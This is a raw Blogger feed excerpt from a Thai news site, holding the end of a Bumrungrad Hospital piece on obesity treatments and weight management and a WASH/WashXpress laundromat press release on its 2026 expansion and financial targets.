โรคอ้วนก่อให้เกิด “ภัยเงียบ” หลายอย่างที่คนส่วนใหญ่ไม่ตระหนักถึง ได้แก่ โรคกรดไหลย้อน (GERD) โรคไขมันพอกตับที่ไม่มีแอลกอฮอล์เป็นสาเหตุ (NAFLD) นิ่วในถุงน้ำดี และมะเร็งหลายชนิด\u003Cbr \/\u003E\u003Cbr \/\u003Eสำหรับผู้ป่วยที่การปรับพฤติกรรมและการใช้ยาไม่ได้ผลตามเป้าหมาย การรักษาด้วยการส่องกล้องเย็บกระเพาะอาหาร (Endoscopic Sleeve Gastroplasty: ESG) เป็นอีกหนึ่งทางเลือกการรักษาที่ได้รับการยอมรับ โดยเหมาะสำหรับผู้ป่วยที่มี BMI 30-40 หรือ BMI มากกว่าหรือเท่ากับ 35 ร่วมกับโรคประจำตัวที่ยังไม่ตอบสนองต่อการรักษาด้วยวิธีอื่น การส่องกล้องเย็บกระเพาะอาหารไม่ใช่การผ่าตัดใหญ่ ทำให้ผู้ป่วยฟื้นตัวเร็ว ไม่มีแผลเป็นที่หน้าท้อง และสามารถลดน้ำหนักส่วนเกินได้เฉลี่ย 15-20% ภายใน 1-2 ปี ทั้งนี้ โรงพยาบาลบำรุงราษฎร์ให้การรักษาด้วยวิธีส่องกล้องเย็บกระเพาะอาหารร่วมกับการใช้ยาในกลุ่ม GLP-1RA (ปากกาลดน้ำหนัก) ในการรักษาโรคอ้วน ซึ่งช่วยให้ผู้ป่วยบางรายสามารถลดน้ำหนักได้มากถึง 44% ซึ่งเป็นหนึ่งในสถิติที่ดีที่สุดในโลก\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ ยังมีการผ่าตัดลดน้ำหนักซึ่งเป็นทางเลือกสำหรับผู้ป่วยที่มีค่า BMI สูงมาก ได้แก่ การผ่าตัดลดขนาดกระเพาะอาหาร (Laparoscopic Sleeve Gastrectomy) สำหรับผู้ป่วยที่มี BMI มากกว่า 30 และการผ่าตัดเปลี่ยนแปลงโครงสร้างของกระเพาะอาหารและลำไส้ให้มีขนาดเล็กลง (Roux-en-Y Gastric Bypass) สำหรับผู้ที่มี BMI มากกว่า 40 ซึ่งช่วยจำกัดปริมาณอาหารที่รับประทาน กระตุ้นความอยากอาหารน้อยลง และส่งผลให้น้ำหนักลดลง อย่างไรก็ตาม สิ่งสำคัญคือผู้ป่วยต้องผ่านการประเมินอย่างละเอียดจากทีมแพทย์เพื่อให้แน่ใจว่าผู้ป่วยมีความพร้อมทั้งร่างกายและจิตใจ และเข้าใจถึงการเปลี่ยนแปลงวิถีชีวิตหลังการรักษา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2JHwZAwNCR6lFx9HERnf7praF72BXwkF3cOxoLn3OVd1MtxwcDqKBapVsDrVq56vgJCq4vLinhhNCCmSQnIHLSoRhzeb71oi2uvT43Cv_BZv8q8rKlQMaNGfAEcJrDCtHVVMQ0s56BjBGFx3qRELyzm_u76XuSWJICkxBKAxNobv5dsumyTZKVEkf6o\/s3504\/913.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2JHwZAwNCR6lFx9HERnf7praF72BXwkF3cOxoLn3OVd1MtxwcDqKBapVsDrVq56vgJCq4vLinhhNCCmSQnIHLSoRhzeb71oi2uvT43Cv_BZv8q8rKlQMaNGfAEcJrDCtHVVMQ0s56BjBGFx3qRELyzm_u76XuSWJICkxBKAxNobv5dsumyTZKVEkf6o\/s16000\/913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพญ. มรกต สุวรรณการ แพทย์ชำนาญการด้านโภชนศาสตร์ โรงพยาบาลบำรุงราษฎร์\u003C\/b\u003E\u0026nbsp;กล่าวเสริมว่า การควบคุมน้ำหนักที่ประสบความสำเร็จมาจากการปรับเปลี่ยนพฤติกรรมการกินอย่างถาวร โดยจุดเริ่มต้นอยู่ที่การสร้างความตระหนักรู้ การปรับสภาพแวดล้อม การตั้งเป้าหมายที่สมจริง และการสร้างแรงจูงใจจากภายใน ปัจจุบันผู้ป่วยส่วนใหญ่มีความเข้าใจผิดว่าการลดน้ำหนักคือการลดตัวเลขบนเครื่องชั่งเพียงอย่างเดียว โดยไม่ตระหนักถึงอันตรายต่อสุขภาพ เช่น การสูญเสียมวลกล้ามเนื้อ หรือการมีมวลไขมันสูงแม้ว่า BMI จะปกติ ดังนั้น การประเมินเชิงลึกจากผู้เชี่ยวชาญจึงเป็นสิ่งสำคัญเพื่อค้นหาสาเหตุที่แท้จริงและออกแบบแผนการรักษาที่เหมาะสม\u003Cbr \/\u003E\u003Cbr \/\u003Eแผนการกินที่มีประสิทธิภาพสูงสุดคือแผนที่ออกแบบเฉพาะบุคคล โดยคำนึงถึงความต้องการ ไลฟ์สไตล์ และเป้าหมายด้านสุขภาพของแต่ละคน รวมถึงปัจจัยทางชีวภาพและพฤติกรรมการใช้ชีวิต หัวใจสำคัญไม่ใช่การกินให้น้อยแต่คือ “การกินให้ถูกต้องและเหมาะสม” เพราะการจำกัดอาหารมากเกินไปอาจทำให้ขาดสารอาหาร สูญเสียมวลกล้ามเนื้อ และกลับมาอ้วนใหม่ได้ง่ายกว่าเดิม (Yo-Yo Effect) แนวทางอย่าง Intermittent Fasting (IF), Ketogenic Diet (KETO) หรือการใช้ผลิตภัณฑ์ทดแทนมื้ออาหาร (Meal Replacement) สามารถเป็นเครื่องมือเสริมที่ได้ผลสำหรับผู้ป่วยบางราย หากใช้อย่างเหมาะสมและอยู่ภายใต้การดูแลของผู้เชี่ยวชาญ ซึ่งการมีนักโภชนาการช่วยวางแผนจะช่วยให้บรรลุเป้าหมายและรักษาสุขภาพที่ดีได้อย่างยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidwjO8VSm6WO-DD8mq24TT3PVTRtDZB881vzLK4QW61PD2s6WWdCMr_sjANPO2jV57U3fnFqUnRytUS0g19lYYxraic3eZflu6pA2FdniIWljx8BhPXJcH4Q4QBtQPGVR76r0tGG_V972t20bUxDldFlRFAJqv-EHDjp9SHwFzyIQIB2be3nx8WIqm5i0\/s3504\/904.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidwjO8VSm6WO-DD8mq24TT3PVTRtDZB881vzLK4QW61PD2s6WWdCMr_sjANPO2jV57U3fnFqUnRytUS0g19lYYxraic3eZflu6pA2FdniIWljx8BhPXJcH4Q4QBtQPGVR76r0tGG_V972t20bUxDldFlRFAJqv-EHDjp9SHwFzyIQIB2be3nx8WIqm5i0\/s16000\/904.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eการดูแลน้ำหนักตัวให้เหมาะสมถือเป็นการลงทุนในสุขภาพที่สำคัญที่สุด ซึ่งครอบคลุมถึงสภาพจิตใจ ความสุข และคุณภาพชีวิตที่ดี ซึ่งนับเป็น “Health Resolution” ที่สำคัญสำหรับปีใหม่ เพราะเป็นการลงทุนให้ตัวเองที่จะนำมาซึ่งการมีสุขภาพดีอย่างยั่งยืน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -----------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/3460753206523549265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/blog-post_21.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/3460753206523549265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/3460753206523549265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/blog-post_21.html","title":"โรงพยาบาลบำรุงราษฎร์ชี้ ‘โรคอ้วน’ วิกฤตสุขภาพคนไทย กระทบเศรษฐกิจชาติมหาศาล! พร้อมเปิดแนวทางจัดการน้ำหนัก เพื่อสุขภาพดีอย่างยั่งยืน"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1S6VR0J2pAzpVEY-9j10Mfg20202kkgES4xTNby31ejF8KDOfNQ_UcYZUUSBwWOANsfvkQJnRLaJPYaJcq3UNrNeDiQcJ1o88-n3xaNuCxCaXA9E8-UEIFJERlk_nnjXe1R1ybBsN6Spdq6Yft5eQllTtsOfPFHywUi9a7HN0endFORcKwy3IWNqvzs\/s72-c\/906.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-9098979356482898673"},"published":{"$t":"2026-01-20T09:08:00.000-08:00"},"updated":{"$t":"2026-01-20T09:09:32.571-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"การเงิน การลงทุน"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"WASH ผู้นำร้านสะดวกซัก เผยยุทธศาสตร์ใหม่ ยกระดับอุตสาหกรรมสู่มาตรฐาน “Olympic” พร้อมตั้งเป้าเติบโต 25% มั่นใจรายได้สาขาเดิม (SSSG) โตต่อเนื่อง"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT44N8Xh_NUuTU3VRj3CoNfCZXkMs_LdssW5p1b7GRFaTDQb-rebeAKbqskU880sbQTLP6t-ihBQSyfIYgY4dHbaMNvgV0TZH9RCqfK-AxbTfEYZ0TblcodQcD38mhpIaGqKSngeE_0a8bOVAEEgqLD5Hhh-qrfSdgN1kEqq6b8u-V5fADQBjYVhSiwNo\/s5040\/822.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3049\" data-original-width=\"5040\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT44N8Xh_NUuTU3VRj3CoNfCZXkMs_LdssW5p1b7GRFaTDQb-rebeAKbqskU880sbQTLP6t-ihBQSyfIYgY4dHbaMNvgV0TZH9RCqfK-AxbTfEYZ0TblcodQcD38mhpIaGqKSngeE_0a8bOVAEEgqLD5Hhh-qrfSdgN1kEqq6b8u-V5fADQBjYVhSiwNo\/s16000\/822.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWASH ผู้นำร้านสะดวกซัก เผยยุทธศาสตร์ใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eยกระดับอุตสาหกรรมสู่มาตรฐาน “Olympic”\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eพร้อมตั้งเป้าเติบโต 25% มั่นใจรายได้สาขาเดิม (SSSG) โตต่อเนื่อง\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E• เดินเกมรุกเปิดร้าน WashXpress เพิ่ม 100 สาขาทั่วประเทศ\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E• ออกบริการใหม่ ซัก อบ รีด ครบวงจร จบในที่เดียว\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003Eกรุงเทพฯ (20 มกราคม 2569) – บริษัท ลอนดรี้ ยู จํากัด (มหาชน) หรือ WASH ผู้นำธุรกิจ ร้านสะดวกซัก WashXpress ประกาศทิศทางธุรกิจปี 2569 เดินหน้ายกระดับอุตสาหกรรมสู่มาตรฐานอินเตอร์ระดับโอลิมปิก ชูความพร้อมของ Ecosystem สร้างมาตรฐานใหม่ของ ร้านสะดวกซัก ที่ตอบสนอง ทุกความต้องการผู้บริโภค พร้อมกางแผนขยายเพิ่ม 100 สาขา ทั่วประเทศ ตั้งเป้าสร้างการเติบโตอย่างยั่งยืน 25% ชี้ตลาดร้านสะดวกซักที่ได้มาตรฐานสากลเท่านั้น ที่จะเติบโตได้อีกมาก\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ8cWjmBcDbBD9uOeD6MZVC8uuofwhdxuhsTGTBfu5YdggxmHzydQ0j9OcH1_cXIiUGCJHU2MX_vsfKosfLaDtkjt8wspxbFCmDhHzvNEdk1off6t_PAE7j24OUKds2KiUxouOSEGmO25xze1sEKj2ks9hZZbjKHEESzkbalMTZbD_wI730LElR8-LPko\/s2603\/825.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2603\" data-original-width=\"1733\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ8cWjmBcDbBD9uOeD6MZVC8uuofwhdxuhsTGTBfu5YdggxmHzydQ0j9OcH1_cXIiUGCJHU2MX_vsfKosfLaDtkjt8wspxbFCmDhHzvNEdk1off6t_PAE7j24OUKds2KiUxouOSEGmO25xze1sEKj2ks9hZZbjKHEESzkbalMTZbD_wI730LElR8-LPko\/s16000\/825.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคุณธนา เธียรอัจฉริยะ ประธานกรรมการ บริษัท ลอนดรี้ ยู จำกัด (มหาชน)\u0026nbsp;\u003C\/b\u003Eหรือ\u003Cb\u003E\u0026nbsp;WASH\u003C\/b\u003E\u0026nbsp;เปิดเผยว่า “จากความสำเร็จในปี 2568 ซึ่งเป็นปีแห่งการวางรากฐานธุรกิจให้แข็งแรง ปีนี้เป็นปีแห่งการ ส่งมอบประสบการณ์ที่ประทับใจลูกค้ามากยิ่งขึ้น (Customer Experience) โดยบริษัทฯ ได้ดำเนินการ ยกระดับมาตรฐานการให้บริการในทุกมิติ เปรียบเสมือนเป็น\u0026nbsp;\u003Cu\u003EOlympics Standard หรือมาตรฐานระดับโอลิมปิก\u003C\/u\u003E\u0026nbsp;สำหรับร้านสะดวกซัก ที่ตอบสนองทุกความคาดหวังของลูกค้า เราจะยกมาตรฐานร้านสะดวกซักด้วยประสบการณ์ที่ดีทั้งในรูปแบบบริการตนเองและบริการซัก-อบ-พับ ครบวงจรในร้าน WashXpress ที่ติดแอร์ เย็น ทันสมัย สะอาด ปลอดภัยด้วยระบบกล้องวงจรปิด 24 ชั่วโมง สะดวกสบายด้วยแอปพลิเคชันที่ใช้ง่าย มีเทคโนโลยีความปลอดภัยขั้นสูง และคุณภาพการซักผ้า-อบผ้า ที่สะอาดกว่าด้วย เครื่องซักผ้า เครื่องอบผ้า ระดับอุตสาหกรรมของอเมริกา และยังมีระบบสะสมแต้ม ผ่าน Application: WashXpress ที่พัฒนาเองซึ่งพร้อมมอบส่วนลดและสิทธิประโยชน์ให้กับสมาชิกกว่า 1,800,000 ผู้ใช้งานทั่วประเทศ และจากความเป็นผู้นำด้านมาตรฐานต่างๆ อย่างครบครัน ทำให้การแข่งขันของร้านสะดวกซักจะต้องยกระดับขึ้นตั้งแต่ปีนี้เป็นต้นไป\u003Cbr \/\u003E\u003Cbr \/\u003Eทั้งนี้โดยส่วนตัวได้คาดการณ์แนวโน้มของตลาดธุรกิจร้านสะดวกซักในประเทศไทย จะเติบโตต่อเนื่อง ประมาณ 10% ต่อปี หลังจากการยกระดับมาตรฐานนี้ จะมีข่าวว่าร้านขนาดเล็กจำนวนหนึ่งได้ปิดตัวเพิ่มขึ้นถ้าไม่สามารถปรับตัวตามมาตรฐานใหม่ได้ หรือไม่คุ้มทุนที่จะทำ ในอนาคตธุรกิจร้านสะดวกซัก ยังคงเติบโตอยู่มาก แต่ผ่านการเติบโตของแบรนด์ใหญ่ ที่มีมาตรฐานการให้บริการที่ดีเท่านั้น ซึ่งใน ปี 2569 นี้ WashXpress จะดำเนินกลยุทธ์แผนเชิงรุกอย่างรอบด้านมากยิ่งขึ้น ภายใต้แนวคิด\u0026nbsp;\u003Cu\u003EOlympics Standard หรือมาตรฐานระดับโอลิมปิก\u003C\/u\u003E\u0026nbsp;\u003Cu\u003Eที่เราคาดว่าจะเป็นมาตรฐานใหม่ของร้านสะดวกซัก\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCA3MaFdyA0rF8HgDlyMKjbVX4C9oAKpzhnK8rTJWiSUgO9J7jzyjwHqDrvuRHmMNQx62SJXytMX3JttFxXPLOy_THFvvb15zV4gACbxWJpjxtQbmb_V2ZVUloDWXSZpykPQLXPpPqCba-6eYvgtWeF-v0y7W4sf93A1Fb5Zkt-agvECw22nVPA4495G0\/s2100\/826.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"2100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCA3MaFdyA0rF8HgDlyMKjbVX4C9oAKpzhnK8rTJWiSUgO9J7jzyjwHqDrvuRHmMNQx62SJXytMX3JttFxXPLOy_THFvvb15zV4gACbxWJpjxtQbmb_V2ZVUloDWXSZpykPQLXPpPqCba-6eYvgtWeF-v0y7W4sf93A1Fb5Zkt-agvECw22nVPA4495G0\/s16000\/826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคุณกวิน กลองกระโทก ประธานเจ้าหน้าที่บริหารและผู้ร่วมก่อตั้ง บริษัท ลอนดรี้ ยู จำกัด (มหาชน) หรือ WASH\u0026nbsp;\u003C\/b\u003Eเปิดเผยว่า “สำหรับกลยุทธ์ธุรกิจปี 2569 ของบริษัทฯ เรามุ่งเน้นสร้างการเติบโต อย่างยั่งยืน ด้วยการดำเนินกลยุทธ์เชิงรุกมากยิ่งขึ้น คือ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFM0D6kxtIUuydxISlLz4dmGdpMIunXH66C-Meicrhk89KlGoSdy_ad9Zg3oMQzmLthN1cuWgfWyZ11p86oUJaecwAFlQ8ooR3J5S-FtL52KGP3hvZUZRYdo3gffTQVDI5L8xQaGCoQ7tUqsHTpLcbhq5GsIGubTWzrzzNgUO-AaU4Yaf4EAmFXUHMiQ\/s2820\/821.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1880\" data-original-width=\"2820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFM0D6kxtIUuydxISlLz4dmGdpMIunXH66C-Meicrhk89KlGoSdy_ad9Zg3oMQzmLthN1cuWgfWyZ11p86oUJaecwAFlQ8ooR3J5S-FtL52KGP3hvZUZRYdo3gffTQVDI5L8xQaGCoQ7tUqsHTpLcbhq5GsIGubTWzrzzNgUO-AaU4Yaf4EAmFXUHMiQ\/s16000\/821.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1. ขยายธุรกิจด้วยการเปิดร้าน WashXpress 100 สาขาใหม่\u0026nbsp;\u003C\/b\u003Eครอบคลุมทุกภาคทั่วประเทศไทย ในปีนี้ จากปัจจุบันเรามี 591 สาขาใน 21 จังหวัดหลัก เราวางแผนว่า 50-60% ของสาขาใหม่จะเปิดใน 21 จังหวัดเดิม เพื่อขยายพื้นที่ให้บริการให้ครอบคลุมมากยิ่งขึ้น และเสริมความแข็งแกร่ง ของเครือข่าย บริการ และเดินหน้ารุกสู่ภูมิภาคสำคัญ อย่างภาคเหนือ และภาคใต้ เพื่อให้มั่นใจว่ามาตรฐาน Olympics Standard จะเข้าถึงผู้บริโภคในทุกจุดยุทธศาสตร์\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2. ตอกย้ำ 7 เสาหลัก “Olympics Standard”\u0026nbsp;\u003C\/b\u003Eซึ่งเป็นมาตรฐานคุณภาพของร้าน WashXpress ในทุกสาขา ยกระดับสู่การสร้างมาตรฐานใหม่ของอุตสาหกรรมร้านสะดวกซัก เพื่อการมอบประสบการณ์ที่ดีที่สุดในการใช้บริการสะดวกซัก ประกอบด้วย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;• Hygiene Standard:\u0026nbsp;\u003C\/b\u003Eความสะอาดของถังซักระบบอัตโนมัติ และการดูแลร้านโดยพนักงาน ตลอดวัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EService Standard:\u0026nbsp;\u003C\/b\u003Eบริการระดับมืออาชีพ ทั้งซัก-อบ-พับ ที่เป็นมาตรฐานเดียวกันทุกที่\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EEnvironmental Standard:\u0026nbsp;\u003C\/b\u003Eติดแอร์ในร้านให้เย็นสบายในช่วงกลางวัน ใน 100 สาขาใหม่\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003ESupport Standard:\u0026nbsp;\u003C\/b\u003Eมั่นใจด้วยทีม Call Center ตัวจริงที่แสตนด์บายดูแลตลอด 24 ชั่วโมง\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EDigital Standard:\u0026nbsp;\u003C\/b\u003Eแอปพลิเคชันอัจฉริยะที่ใช้ง่ายปลอดภัย พัฒนาจากข้อมูลการใช้งานจริงของลูกค้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003ESafety Standard:\u003C\/b\u003E\u0026nbsp;ร้านสว่าง โปร่ง ปลอดภัย พร้อมระบบ CCTV รอบทิศทาง 24 ชั่วโมง\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EQuality Consistency:\u0026nbsp;\u003C\/b\u003Eการบริหารร้านเองด้วยทีมงานของบริษัท เพื่อรักษาคุณภาพการให้บริการ ที่สมบูรณ์ที่สุดในทุกสาขาแก่ลูกค้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3. ชูโมเดลการเป็นแบรนด์ร้านสะดวกซักที่บริษัทบริหารเอง (Own Store)\u0026nbsp;\u003C\/b\u003Eที่ไม่ขายแฟรนไชส์ ซึ่งทำให้มีจุดเด่นในการควบคุมมาตรฐานของร้านทุกสาขาให้เป็นมาตรฐานเดียวกัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4. สร้างภาพลักษณ์แบรนด์ “ร้านพี่วัว WashXpress”\u0026nbsp;\u003C\/b\u003Eให้เด่นชัดอย่างต่อเนื่อง เพื่อสร้างการรับรู้ ให้เข้าถึงกลุ่มเป้าหมายใหม่ ขยายฐานกลุ่มลูกค้า เป็นการช่วยการสร้างยอดขาย และต่อยอดไปสู่การทำ แคมเปญสื่อสารทางการตลาดที่มีความน่าสนใจ เข้าถึงไลฟ์สไตล์ของผู้บริโภคยุคใหม่ ที่ในปีนี้จะมี แคมเปญต่างๆ ตลอดทั้งปี\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfK3lqKmMdX_-GedDWhDG77Ivwp8J5OCrI3FC4X_FDBvSPM9S3wE0MDUP_8Auif9auHR4wAvzAauLa9cXMUl09zqvgSd_8yLbJ7opk1VhyFIAi3qOYvHZm1H-xxkLddp2Hm0eAJjqvjTUqKwXCGhSxRl_upkT2Tjfs3-Whu76cXxiCQhy9Jk4iCKHwBA\/s4500\/824.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfK3lqKmMdX_-GedDWhDG77Ivwp8J5OCrI3FC4X_FDBvSPM9S3wE0MDUP_8Auif9auHR4wAvzAauLa9cXMUl09zqvgSd_8yLbJ7opk1VhyFIAi3qOYvHZm1H-xxkLddp2Hm0eAJjqvjTUqKwXCGhSxRl_upkT2Tjfs3-Whu76cXxiCQhy9Jk4iCKHwBA\/s16000\/824.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eสำหรับเป้าหมายในปี 2569 ในปีนี้ บริษัทฯ ตั้งเป้ารายได้รวมเติบโต 25 % และตั้งเป้ายอดขายในสาขาเดิม (SSSG) เติบโต 10% เน้นการเติบโตอย่างยั่งยืน ด้วยการมอบบริการ และประสบการณ์ในการใช้งาน ร้านสะดวกซักที่ดีที่สุด\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4260\/823.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2840\" data-original-width=\"4260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/823.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eทั้งนี้ผลประกอบการในปี 2568 งวด 9 เดือนแรก WASH มีรายได้รวม 745.82 ล้านบาท เติบโต 24.79% และมีกำไรสุทธิ 87.29 ล้านบาท เติบโต 50.60% เมื่อเทียบกับงวดเดียวกันของปีก่อน อัตรากำไรสุทธิ 11.70% และประกาศปันผลระหว่างกาล (งวด ม.ค.-มิ.ย. 68) จ่าย 0.0722 บาท\/หุ้น ตามนโยบายของ บริษัทฯ ในการจ่ายเงินปันผลให้ผู้ถือหุ้นไม่ต่ำกว่า 50% ของกำไรสุทธิ\u003Cbr \/\u003E\u003Cbr \/\u003E“เราเชื่อว่าปี 2569 จะเป็นปีที่ท้าทายของธุรกิจร้านสะดวกซัก ที่ผู้บริโภคจะเลือกใช้บริการร้านที่รักษา มาตรฐานได้สม่ำเสมอที่สุด การที่เราเลือกลงทุนในระบบและบริหารจัดการด้วยตัวเอง 100% เพราะไม่ได้ ต้องการแข่งขันด้านราคา แต่แข่งกันด้านการมอบประสบการณ์ที่ดีสุดให้กับลูกค้า และสมาชิกร่วม 2 ล้านคน รวมถึงสามารถมอบความไว้วางใจ ซึ่งต้องการยกระดับมาตรฐานอุตสาหกรรมให้ดียิ่งขึ้น ทำให้ผู้บริโภคชาวไทยได้รับประโยชน์สูงสุด ซึ่งนับว่าเป็นพันธกิจสำคัญของ WashXpress ในปีนี้” คุณกวิน กล่าวสรุป\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 